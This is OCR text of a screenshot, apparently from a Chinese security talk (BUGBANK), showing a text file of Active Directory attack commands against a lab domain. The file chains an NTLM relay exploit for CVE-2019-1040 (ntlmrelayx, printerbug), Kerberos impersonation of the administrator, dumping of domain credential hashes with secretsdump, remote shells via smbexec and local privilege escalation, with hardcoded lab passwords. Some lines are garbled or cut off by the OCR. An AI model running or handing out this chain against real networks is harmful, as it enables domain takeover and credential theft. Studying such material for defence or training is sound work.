 Sublime Text 文件 (F) 编辑 (E) 选择 (S) 查找 (I) 查看 (V) 转到 (G) 工具 (T) 项目 (P) 首选项 (N) 帮助 (H) Window A 100% 8月20日 周五 20:37
xie@mbp:~/impacket/examples
~/impacket/examples master ±
漏洞银行BUGBANK bilibili
大咖面对面
漏洞银行.txt UNREGISTERED
漏洞银行.txt
1 setspn -U -A priv/golden hack
2
3 结合NTLM Relay接管域控(CVE-2019-1040)
4 python3 ntlmrelayx.py -t ldap://10.211.55.4 -smb2support --remove-mic --delegate-access --escalate-user service2\$
5 python3 printerbug.py xie.com/test:P@ss1234@10.211.55.5 10.211.55.2
6
7 sudo python3 getST.py -spn host/ad02.xie.com xie/service2\$:root -dc-ip 10.211.55.4 -impersonate administrator
8 export KRB5CCNAME=administrator.ccache
9 python3 secretsdump.py -k -no-pass AD02.xie.com -just-dc-user administrator
10
11 sudo python3 getST.py -spn cifs/ad02.xie.com xie/service2\$:root -dc-ip 10.211.55.4 -impersonate administrator
12 export KRB5CCNAME=administrator.ccache
13 python3 smbexec.py -k -no-pass AD02.xie.com
14
15 本地权限提升
16 sudo python3 getST.py -dc-ip ad01.xie.com xie.com/service$:root -spn cifs/win7.xie.com -imperso ator
Sublime Text
17 export KRB5CCNAME=administrator.ccache
18 python3 smbexec.py -no-pass -k win7.xie.com
19
20 shell adfind.exe -h 10.211.55.4:389 -s subtree -b CN="Account Operators",CN=Bui
漏洞银行
BUGBANK